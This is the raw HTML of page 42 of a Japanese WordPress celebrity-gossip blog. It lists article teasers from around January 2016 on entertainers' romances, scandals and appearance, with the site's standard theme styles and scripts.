

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kosatsu-diary.com/page/42
body_size: 12577
content:
<!DOCTYPE html>
<!--[if lt IE 7]> <html class="ie6" lang="ja"
	itemscope 
	itemtype="http://schema.org/WebSite" 
	prefix="og: http://ogp.me/ns#" > <![endif]-->
<!--[if IE 7]> <html class="i7" lang="ja"
	itemscope 
	itemtype="http://schema.org/WebSite" 
	prefix="og: http://ogp.me/ns#" > <![endif]-->
<!--[if IE 8]> <html class="ie" lang="ja"
	itemscope 
	itemtype="http://schema.org/WebSite" 
	prefix="og: http://ogp.me/ns#" > <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ja"
	itemscope 
	itemtype="http://schema.org/WebSite" 
	prefix="og: http://ogp.me/ns#" > <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no">
<meta name="format-detection" content="telephone=no" />
<meta name="robots" content="noindex,follow">
<title>アイドル・芸能・ニュース　情報まとめｌ考察ダイアリー - Part 42</title>
<link rel="stylesheet" href="https://kosatsu-diary.com/wp-content/themes/giraffe/css/normalize.css">
<link rel="stylesheet" href="https://kosatsu-diary.com/wp-content/themes/giraffe/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="考察ダイアリー RSS Feed" href="https://kosatsu-diary.com/feed" />
<link rel="pingback" href="https://kosatsu-diary.com/xmlrpc.php" />
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://kosatsu-diary.com/wp-content/themes/giraffe/css/animate.css">
<!--[if lt IE 9]>
<script src="https://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<script src="https://kosatsu-diary.com/wp-content/themes/giraffe/js/html5shiv.js"></script>
<![endif]-->

<!-- All in One SEO Pack 2.4.5.1 by Michael Torbert of Semper Fi Web Design[812,834] -->
<link rel='prev' href='https://kosatsu-diary.com/page/41' />
<link rel='next' href='https://kosatsu-diary.com/page/43' />

<link rel="canonical" href="https://kosatsu-diary.com/page/42" />
<meta property="og:title" content="アイドル・芸能・ニュース　情報まとめｌ考察ダイアリー - Part 42" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://kosatsu-diary.com/page/42" />
<meta property="og:image" content="https://kosatsu-diary.com/wp-content/plugins/all-in-one-seo-pack/images/default-user-image.png" />
<meta property="og:site_name" content="考察ダイアリー" />
<meta property="og:description" content="アイドル・芸能・ニュース　情報まとめｌ考察ダイアリー。話題のアイドル情報、乃木坂、欅坂、AKB、NMB、SKE、HKT、NGT、STU等々。人気メンバーの特集など幅広く掲載しています。" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="アイドル・芸能・ニュース　情報まとめｌ考察ダイアリー - Part 42" />
<meta name="twitter:description" content="アイドル・芸能・ニュース　情報まとめｌ考察ダイアリー。話題のアイドル情報、乃木坂、欅坂、AKB、NMB、SKE、HKT、NGT、STU等々。人気メンバーの特集など幅広く掲載しています。" />
<meta name="twitter:image" content="https://kosatsu-diary.com/wp-content/plugins/all-in-one-seo-pack/images/default-user-image.png" />
<meta itemprop="image" content="https://kosatsu-diary.com/wp-content/plugins/all-in-one-seo-pack/images/default-user-image.png" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kosatsu-diary.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://kosatsu-diary.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://kosatsu-diary.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://kosatsu-diary.com/wp-content/plugins/wordpress-popular-posts/public/css/wpp.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css'  href='https://kosatsu-diary.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.73.8' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://kosatsu-diary.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='front-css-yuzo_related_post-css'  href='https://kosatsu-diary.com/wp-content/plugins/yuzo-related-post/assets/css/style.css?ver=5.12.71' type='text/css' media='all' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js?ver=4.9.26'></script>
<link rel='https://api.w.org/' href='https://kosatsu-diary.com/wp-json/' />
<style type="text/css">
/*グループ1
------------------------------------------------------------*/
/*ブログタイトル*/
header .sitename a {
 color: #ffffff;
}
/* メニュー */
nav li a {
 color: #ffffff;
}
/*キャプション */

header h1 {
 color: #ffffff;
}
header .descr {
 color: #ffffff;
}
/* アコーディオン */
#s-navi dt.trigger .op {
	color: #ffffff;
}
.acordion_tree li a {
	color: #ffffff;
}





/*------------------------------------------------------------
 グループ2
------------------------------------------------------------*/
/* 中見出しの背景色 */
h2 {
 background: #1e73be;
}

/*小見出し*/
.post h3 {
 border-color: #1e73be ;
}

/* サイドバーの背景色　*/
#side aside h4 {
 background: #1e73be;
}

/* 記事タイトル下の線 */
.blogbox {
 border-top-color: #1e73be;
 border-bottom-color: #1e73be;
}

/*------------------------------------------------------------
 グループ3
------------------------------------------------------------*/
/* 中見出しの文字色 */
h2 {
 color: #eeee22;
}

/* サイド見出しの文字色 */
aside h4 {
 color: #eeee22;
}
/* サイドバーの文字色　*/
#side aside h4 {
 color: #eeee22;
}


/*----------------------------------------------------------
 グループ4
------------------------------------------------------------*/

/*ヘッダーの背景色
------------------------------------------------------------*/
#header-upper-area {
	background: #afce40;
}



/*ナビゲーションの背景色
------------------------------------------------------------*/
#navi-large-area{
	background:#afce40;
}
#accordion{
	background:#afce40;
}




/*----------------------------------------------------------
 グループ5
------------------------------------------------------------*/

/* フッターの背景色 */
#footer {
 background: #2d1405;
}
/* CTAの背景色　*/
#cta-area{
 background: #2d1405;
}

/* CTAのボーダーカラー　*/
#cta-area {
 border-color: #2d1405;
}



/*----------------------------------------------------------
 グループ6
------------------------------------------------------------*/

/* フッターの文字色 */
footer h4 a {
	color:#ffffff;
}
footer h4 p{
	color:#ffffff;
}
#footer h3 {
	color:#ffffff;
}
#footer .copy {
	color:#ffffff;
}
#footer p {
	color: #ffffff;
}
#footer_w a {
	color: #ffffff;
}
#footer_w h4 {
color: #ffffff;
}

</style>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
<link rel="icon" href="https://kosatsu-diary.com/wp-content/uploads/2016/04/cropped-138851-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://kosatsu-diary.com/wp-content/uploads/2016/04/cropped-138851-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://kosatsu-diary.com/wp-content/uploads/2016/04/cropped-138851-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://kosatsu-diary.com/wp-content/uploads/2016/04/cropped-138851-270x270.jpg" />


<!-- トップページの記事一覧の全体をクリックさせる -->
<script>
(function($){
  $(function(){
    $('#topnews dl.clearfix').click(function(){
        window.location = $(this).data('href');
    });
  });
})(jQuery);
</script>

</head>


<body class="home blog paged custom-background paged-42">
<div id="header-upper-area">


<!-- アコーディオン -->
	<div id="accordion">
		<div text align="center">

<nav id="s-navi" class="pcnone">
  <dl class="acordion">
    <dt class="trigger">
      <p><font size="5"><span class="op"><i class="fa fa-bars"></i>&nbsp; MENU</span></font></p>
    </dt>
    <dd class="acordion_tree">
      <ul>
        <div class="menu"><ul>
<li class="page_item page-item-1389"><a href="https://kosatsu-diary.com/sitemap">コンテンツ一覧</a></li>
<li class="page_item page-item-13"><a href="https://kosatsu-diary.com/manager">運営者情報</a></li>
<li class="page_item page-item-1416"><a href="https://kosatsu-diary.com/form">お問い合わせ</a></li>
<li class="page_item page-item-2"><a href="https://kosatsu-diary.com/privacy">プライバシーポリシー</a></li>
</ul></div>
      </ul>
  			<div class="clear">
			</div>
    </dd>
  </dl>
</nav>
		</div>
	</div>
<!-- /アコーディオン -->

<header> 




<!-- ヘッダーのロゴ＆メニューエリア -->
		
<div id="logo-area">


<!-- ロゴ又はブログ名エリア -->
			 <div id="logo">
 
<!-- キャプション -->
    <h1 class="descr">
    ニュースや小ネタ、日常について考察したり情報発信するブログです。  </h1>
  
 <!-- ロゴ又はブログ名 -->
  <p class="sitename"><a href="https://kosatsu-diary.com/">
        考察ダイアリー        </a></p>


 		
 <!-- /ロゴ又はブログ名エリア -->
		</div>

<!-- ヘッダーのロゴ＆メニューエリアここまで -->
 <div class="clear"></div>
</div>

<!--ナビメニュー-->
<div id="navi-large-area" >
<div id="navi-area">
  <nav id="main-navigation" class="smanone clearfix">
<div class="menu"><ul>
<li class="page_item page-item-1389"><a href="https://kosatsu-diary.com/sitemap">コンテンツ一覧</a></li>
<li class="page_item page-item-13"><a href="https://kosatsu-diary.com/manager">運営者情報</a></li>
<li class="page_item page-item-1416"><a href="https://kosatsu-diary.com/form">お問い合わせ</a></li>
<li class="page_item page-item-2"><a href="https://kosatsu-diary.com/privacy">プライバシーポリシー</a></li>
</ul></div>
</nav>
<script type='text/javascript'>
jQuery(function(){
jQuery("#main-navigation li").hover(
function(){
jQuery(">ul:not(:animated)",this).slideDown(120);
},
function(){
jQuery(">ul",this).slideUp(120);
});
});
jQuery(function(){
jQuery("#xs-menu-btn").on("click", function() {
jQuery("#xs-navigation").slideToggle();
});
});
</script>
</div>

 
<!--/ナビメニュー-->

<!--ヘッダー画像-->
<div id="header-gazou-area">
  <div id="gazou">
        <p id="headimg"><img src="https://kosatsu-diary.com/wp-content/uploads/2017/03/cropped-kou.jpg" alt="*" width="2500" height="800" /></p>
      </div>
</div>
  <!-- /ヘッダー画像 --> 
</div>   
</div>
</header>

<div id="wrapper">
<div id="content" class="clearfix">
  <div id="contentInner">
    <main>
      <article>
          <div id="topnews">
    <dl class="clearfix" data-href="https://kosatsu-diary.com/kiji-151-1120">
<script>
(function($){
  $(function(){
    $('#topnews dl.clearfix').click(function(){
        window.location = $(this).data('href');
    });
  });
})(jQuery);
</script>
    <dt> <a href="https://kosatsu-diary.com/kiji-151-1120" >
            <img width="303" height="253" src="https://kosatsu-diary.com/wp-content/uploads/2016/01/d3895165b485b106276f4396503084da.png" class="attachment-thumb240 size-thumb240 wp-post-image" alt="" srcset="https://kosatsu-diary.com/wp-content/uploads/2016/01/d3895165b485b106276f4396503084da.png 303w, https://kosatsu-diary.com/wp-content/uploads/2016/01/d3895165b485b106276f4396503084da-300x250.png 300w" sizes="(max-width: 303px) 100vw, 303px" />            </a> </dt>
    <dd>
      <h3><a href="https://kosatsu-diary.com/kiji-151-1120">
        セカオワ深瀬と益若つばさは結婚間近？のろけツイートとインスタ画像        </a></h3>
      <div class="blog_info">
        <p><i class="fa fa-clock-o"></i>&nbsp;
          2016/01/08          &nbsp;<span class="pcone"><i class="fa fa-tags"></i>&nbsp;
          <a href="https://kosatsu-diary.com/category/%e8%8a%b8%e8%83%bd%e7%b3%bb" rel="category tag">芸能全般</a>                    </span></p>
      </div>
      <div class="smanone">
        <p>SEKAI NO OWARIのFukaseが ツイッターでファンの質問に対して  &#8230; </p>
      </div>
    </dd>
  </dl>

    <dl class="clearfix" data-href="https://kosatsu-diary.com/kiji-150-1110">
<script>
(function($){
  $(function(){
    $('#topnews dl.clearfix').click(function(){
        window.location = $(this).data('href');
    });
  });
})(jQuery);
</script>
    <dt> <a href="https://kosatsu-diary.com/kiji-150-1110" >
            <img width="1280" height="720" src="https://kosatsu-diary.com/wp-content/uploads/2016/01/13050401-lion-becky4.jpg" class="attachment-thumb240 size-thumb240 wp-post-image" alt="" srcset="https://kosatsu-diary.com/wp-content/uploads/2016/01/13050401-lion-becky4.jpg 1280w, https://kosatsu-diary.com/wp-content/uploads/2016/01/13050401-lion-becky4-300x169.jpg 300w, https://kosatsu-diary.com/wp-content/uploads/2016/01/13050401-lion-becky4-768x432.jpg 768w, https://kosatsu-diary.com/wp-content/uploads/2016/01/13050401-lion-becky4-1024x576.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" />            </a> </dt>
    <dd>
      <h3><a href="https://kosatsu-diary.com/kiji-150-1110">
        ベッキー川谷絵音との熱愛報道謝罪動画！LINEのやりとりをリークしたのは妻の復讐？        </a></h3>
      <div class="blog_info">
        <p><i class="fa fa-clock-o"></i>&nbsp;
          2016/01/07          &nbsp;<span class="pcone"><i class="fa fa-tags"></i>&nbsp;
          <a href="https://kosatsu-diary.com/category/%e8%8a%b8%e8%83%bd%e7%b3%bb" rel="category tag">芸能全般</a>                    </span></p>
      </div>
      <div class="smanone">
        <p>ベッキーと川谷絵音の熱愛報道が 報道されてしばらく経ったところ、 急きょベッキー &#8230; </p>
      </div>
    </dd>
  </dl>

    <dl class="clearfix" data-href="https://kosatsu-diary.com/kiji-149-1103">
<script>
(function($){
  $(function(){
    $('#topnews dl.clearfix').click(function(){
        window.location = $(this).data('href');
    });
  });
})(jQuery);
</script>
    <dt> <a href="https://kosatsu-diary.com/kiji-149-1103" >
            <img width="580" height="773" src="https://kosatsu-diary.com/wp-content/uploads/2016/01/picture_enon.jpg" class="attachment-thumb240 size-thumb240 wp-post-image" alt="" srcset="https://kosatsu-diary.com/wp-content/uploads/2016/01/picture_enon.jpg 580w, https://kosatsu-diary.com/wp-content/uploads/2016/01/picture_enon-225x300.jpg 225w" sizes="(max-width: 580px) 100vw, 580px" />            </a> </dt>
    <dd>
      <h3><a href="https://kosatsu-diary.com/kiji-149-1103">
        川谷絵音とベッキーが熱愛！LINEのやりとり流出と結婚相手はだれ？        </a></h3>
      <div class="blog_info">
        <p><i class="fa fa-clock-o"></i>&nbsp;
          2016/01/06          &nbsp;<span class="pcone"><i class="fa fa-tags"></i>&nbsp;
          <a href="https://kosatsu-diary.com/category/%e8%8a%b8%e8%83%bd%e7%b3%bb" rel="category tag">芸能全般</a>                    </span></p>
      </div>
      <div class="smanone">
        <p>ゲスの極み乙女のボーカル川谷絵音が 不倫密会をしていたと報じられて いますね。  &#8230; </p>
      </div>
    </dd>
  </dl>

    <dl class="clearfix" data-href="https://kosatsu-diary.com/kiji-148-1098">
<script>
(function($){
  $(function(){
    $('#topnews dl.clearfix').click(function(){
        window.location = $(this).data('href');
    });
  });
})(jQuery);
</script>
    <dt> <a href="https://kosatsu-diary.com/kiji-148-1098" >
            <img width="600" height="450" src="https://kosatsu-diary.com/wp-content/uploads/2016/01/CKkHl-RVEAAl9TL.jpg" class="attachment-thumb240 size-thumb240 wp-post-image" alt="" srcset="https://kosatsu-diary.com/wp-content/uploads/2016/01/CKkHl-RVEAAl9TL.jpg 600w, https://kosatsu-diary.com/wp-content/uploads/2016/01/CKkHl-RVEAAl9TL-300x225.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />            </a> </dt>
    <dd>
      <h3><a href="https://kosatsu-diary.com/kiji-148-1098">
        きゃりーぱみゅぱみゅの美脚写真は加工？ダイエット方法とツイッター足画像        </a></h3>
      <div class="blog_info">
        <p><i class="fa fa-clock-o"></i>&nbsp;
          2016/01/06          &nbsp;<span class="pcone"><i class="fa fa-tags"></i>&nbsp;
          <a href="https://kosatsu-diary.com/category/%e8%8a%b8%e8%83%bd%e7%b3%bb" rel="category tag">芸能全般</a>                    </span></p>
      </div>
      <div class="smanone">
        <p>きゃりーぱみゅぱみゅが ムエタイの先生と写った写真を アップしてあまりの美脚っぷ &#8230; </p>
      </div>
    </dd>
  </dl>

    <dl class="clearfix" data-href="https://kosatsu-diary.com/kiji-147-1092">
<script>
(function($){
  $(function(){
    $('#topnews dl.clearfix').click(function(){
        window.location = $(this).data('href');
    });
  });
})(jQuery);
</script>
    <dt> <a href="https://kosatsu-diary.com/kiji-147-1092" >
            <img width="767" height="1024" src="https://kosatsu-diary.com/wp-content/uploads/2016/01/31868638.jpeg" class="attachment-thumb240 size-thumb240 wp-post-image" alt="" srcset="https://kosatsu-diary.com/wp-content/uploads/2016/01/31868638.jpeg 767w, https://kosatsu-diary.com/wp-content/uploads/2016/01/31868638-225x300.jpeg 225w" sizes="(max-width: 767px) 100vw, 767px" />            </a> </dt>
    <dd>
      <h3><a href="https://kosatsu-diary.com/kiji-147-1092">
        羽生結弦の同級生結婚報道はやらせ？女性セブンの相手の写真が怪しい        </a></h3>
      <div class="blog_info">
        <p><i class="fa fa-clock-o"></i>&nbsp;
          2016/01/05          &nbsp;<span class="pcone"><i class="fa fa-tags"></i>&nbsp;
          <a href="https://kosatsu-diary.com/category/%e8%8a%b8%e8%83%bd%e7%b3%bb" rel="category tag">芸能全般</a>                    </span></p>
      </div>
      <div class="smanone">
        <p>羽生結弦が高校の同級生と結婚を 前提に交際しているとニュースに なっていますね！ &#8230; </p>
      </div>
    </dd>
  </dl>

    <dl class="clearfix" data-href="https://kosatsu-diary.com/kiji-145-1078">
<script>
(function($){
  $(function(){
    $('#topnews dl.clearfix').click(function(){
        window.location = $(this).data('href');
    });
  });
})(jQuery);
</script>
    <dt> <a href="https://kosatsu-diary.com/kiji-145-1078" >
            <img width="400" height="500" src="https://kosatsu-diary.com/wp-content/uploads/2016/01/A0001363-00.jpg" class="attachment-thumb240 size-thumb240 wp-post-image" alt="" srcset="https://kosatsu-diary.com/wp-content/uploads/2016/01/A0001363-00.jpg 400w, https://kosatsu-diary.com/wp-content/uploads/2016/01/A0001363-00-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" />            </a> </dt>
    <dd>
      <h3><a href="https://kosatsu-diary.com/kiji-145-1078">
        成海璃子の激太りの現在と子役時代を比較！山下翔平とのタバコ画像あり        </a></h3>
      <div class="blog_info">
        <p><i class="fa fa-clock-o"></i>&nbsp;
          2016/01/04          &nbsp;<span class="pcone"><i class="fa fa-tags"></i>&nbsp;
          <a href="https://kosatsu-diary.com/category/%e8%8a%b8%e8%83%bd%e7%b3%bb" rel="category tag">芸能全般</a>                    </span></p>
      </div>
      <div class="smanone">
        <p>成海璃子が最近テレビ出演する度に 現在の姿が嘆かれていますね…。 激太りしてしま &#8230; </p>
      </div>
    </dd>
  </dl>

    <dl class="clearfix" data-href="https://kosatsu-diary.com/kiji-144-1072">
<script>
(function($){
  $(function(){
    $('#topnews dl.clearfix').click(function(){
        window.location = $(this).data('href');
    });
  });
})(jQuery);
</script>
    <dt> <a href="https://kosatsu-diary.com/kiji-144-1072" >
            <img width="159" height="240" src="https://kosatsu-diary.com/wp-content/uploads/2016/01/Real_Live_22535.jpg" class="attachment-thumb240 size-thumb240 wp-post-image" alt="" />            </a> </dt>
    <dd>
      <h3><a href="https://kosatsu-diary.com/kiji-144-1072">
        ニセSMAPの木村拓哉はモノマネ芸人むらせ！レパートリーと他のネタ        </a></h3>
      <div class="blog_info">
        <p><i class="fa fa-clock-o"></i>&nbsp;
          2016/01/03          &nbsp;<span class="pcone"><i class="fa fa-tags"></i>&nbsp;
          <a href="https://kosatsu-diary.com/category/%e8%8a%b8%e8%83%bd%e7%b3%bb" rel="category tag">芸能全般</a>                    </span></p>
      </div>
      <div class="smanone">
        <p>年末の恒例行事のような立ち位置に なっているバラエティ特番 「ダウンタウンのガキ &#8230; </p>
      </div>
    </dd>
  </dl>

    <dl class="clearfix" data-href="https://kosatsu-diary.com/kiji-143-1065">
<script>
(function($){
  $(function(){
    $('#topnews dl.clearfix').click(function(){
        window.location = $(this).data('href');
    });
  });
})(jQuery);
</script>
    <dt> <a href="https://kosatsu-diary.com/kiji-143-1065" >
            <img width="700" height="466" src="https://kosatsu-diary.com/wp-content/uploads/2016/01/cached.jpg" class="attachment-thumb240 size-thumb240 wp-post-image" alt="" srcset="https://kosatsu-diary.com/wp-content/uploads/2016/01/cached.jpg 700w, https://kosatsu-diary.com/wp-content/uploads/2016/01/cached-300x200.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" />            </a> </dt>
    <dd>
      <h3><a href="https://kosatsu-diary.com/kiji-143-1065">
        国内の室内スカイダイビングいつできる？フライステーションの場所と体験値段        </a></h3>
      <div class="blog_info">
        <p><i class="fa fa-clock-o"></i>&nbsp;
          2016/01/03          &nbsp;<span class="pcone"><i class="fa fa-tags"></i>&nbsp;
          <a href="https://kosatsu-diary.com/category/%e6%97%85%e8%a1%8c%e3%83%bb%e3%82%a2%e3%82%a6%e3%83%88%e3%83%89%e3%82%a2" rel="category tag">旅行・アウトドア</a>                    </span></p>
      </div>
      <div class="smanone">
        <p>インドアスカイダイビングや 室内スカイダイビングと呼ばれる アトラクションが日本 &#8230; </p>
      </div>
    </dd>
  </dl>

    <dl class="clearfix" data-href="https://kosatsu-diary.com/kiji-137-1027">
<script>
(function($){
  $(function(){
    $('#topnews dl.clearfix').click(function(){
        window.location = $(this).data('href');
    });
  });
})(jQuery);
</script>
    <dt> <a href="https://kosatsu-diary.com/kiji-137-1027" >
            <img width="600" height="338" src="https://kosatsu-diary.com/wp-content/uploads/2016/01/f565d13a5d2dee.jpg" class="attachment-thumb240 size-thumb240 wp-post-image" alt="" srcset="https://kosatsu-diary.com/wp-content/uploads/2016/01/f565d13a5d2dee.jpg 600w, https://kosatsu-diary.com/wp-content/uploads/2016/01/f565d13a5d2dee-300x169.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />            </a> </dt>
    <dd>
      <h3><a href="https://kosatsu-diary.com/kiji-137-1027">
        星野源の「時よ」MV撮影ロケ地は何駅？路線と行き方まとめ        </a></h3>
      <div class="blog_info">
        <p><i class="fa fa-clock-o"></i>&nbsp;
          2016/01/01          &nbsp;<span class="pcone"><i class="fa fa-tags"></i>&nbsp;
          <a href="https://kosatsu-diary.com/category/%e9%9f%b3%e6%a5%bd%e3%83%bb%e3%82%a2%e3%83%bc%e3%83%86%e3%82%a3%e3%82%b9%e3%83%88" rel="category tag">音楽・アーティスト</a>                    </span></p>
      </div>
      <div class="smanone">
        <p>星野源のニューアルバムのライブツアー 「YELLOW VOYAGE」が1月9日か &#8230; </p>
      </div>
    </dd>
  </dl>

    <dl class="clearfix" data-href="https://kosatsu-diary.com/kiji-131-984">
<script>
(function($){
  $(function(){
    $('#topnews dl.clearfix').click(function(){
        window.location = $(this).data('href');
    });
  });
})(jQuery);
</script>
    <dt> <a href="https://kosatsu-diary.com/kiji-131-984" >
            <img width="201" height="300" src="https://kosatsu-diary.com/wp-content/uploads/2015/12/img20160123_juouger03.jpg" class="attachment-thumb240 size-thumb240 wp-post-image" alt="" />            </a> </dt>
    <dd>
      <h3><a href="https://kosatsu-diary.com/kiji-131-984">
        ジュウオウジャー立石晴香の引退前と現在の比較画像とプロフィール！        </a></h3>
      <div class="blog_info">
        <p><i class="fa fa-clock-o"></i>&nbsp;
          2015/12/29          &nbsp;<span class="pcone"><i class="fa fa-tags"></i>&nbsp;
          <a href="https://kosatsu-diary.com/category/%e8%8a%b8%e8%83%bd%e7%b3%bb" rel="category tag">芸能全般</a>                    </span></p>
      </div>
      <div class="smanone">
        <p>2月14日から新しい戦隊シリーズの ジュウオウジャーが始まりますね！ しかも、メ &#8230; </p>
      </div>
    </dd>
  </dl>

  </div>
        <!-- ページナビ -->
        <div class="pagination"><span>Page 42 of 49</span><a href='https://kosatsu-diary.com/'>&laquo; First</a><a href='https://kosatsu-diary.com/page/41'>&lsaquo;

Previous</a><a href='https://kosatsu-diary.com/page/38' class="inactive">38</a><a href='https://kosatsu-diary.com/page/39' class="inactive">39</a><a href='https://kosatsu-diary.com/page/40' class="inactive">40</a><a href='https://kosatsu-diary.com/page/41' class="inactive">41</a><span class="current">42</span><a href='https://kosatsu-diary.com/page/43' class="inactive">43</a><a href='https://kosatsu-diary.com/page/44' class="inactive">44</a><a href='https://kosatsu-diary.com/page/45' class="inactive">45</a><a href='https://kosatsu-diary.com/page/46' class="inactive">46</a><a href="https://kosatsu-diary.com/page/43">Next &rsaquo;</a><a

href='https://kosatsu-diary.com/page/49'>Last &raquo;</a></div>
      </article>
    </main>
  </div>
  <!-- /#contentInner -->
  <div id="side">
<aside>

  <div id="mybox">
    <ul><li><h4 class="menu_underh2">このサイトについて</h4>			<div class="textwidget"><p style="text-align: center;"><a href="https://kosatsu-diary.com/manager" target="_blank"rel="attachment wp-att-1414"><img src="https://kosatsu-diary.com/wp-content/uploads/2016/10/head-300x285.jpg" alt="head" width="300" height="285" class="alignnone size-medium wp-image-4469" /></a><p>

気になるニュースや情報に対して
新社会人のくろおびが考察や感想を
述べていくサイトです！

当サイトで引用している文章・画像について、著作権は引用元にあります。

万が一、不適切な記事や画像、リンク等がありましたら早急に対応致しますので
こちらの『<a href="https://kosatsu-diary.com/form" target="_blank">お問い合わせ</a>』からご連絡下さい。</div>
		</li></ul>
<!-- WordPress Popular Posts Plugin [W] [all] [views] [regular] -->

<ul><li>
<h4 class="menu_underh2">人気の記事はこちら！</h4>
<ul class="wpp-list wpp-list-with-thumbnails">
<li>
<a href="https://kosatsu-diary.com/kiji-40-336" title="欅坂46メンバーの彼氏バレが多すぎる！スキャンダルアイドルの紹介と流出画像" target="_self"><img width="150" height="150" src="https://kosatsu-diary.com/wp-content/uploads/2015/11/4987e087d392451f7463589e2d925a43-150x150.jpg" class="wpp-thumbnail wpp_featured_stock wp-post-image" alt="" srcset="https://kosatsu-diary.com/wp-content/uploads/2015/11/4987e087d392451f7463589e2d925a43-150x150.jpg 150w, https://kosatsu-diary.com/wp-content/uploads/2015/11/4987e087d392451f7463589e2d925a43-181x181.jpg 181w" sizes="(max-width: 150px) 100vw, 150px" /></a>
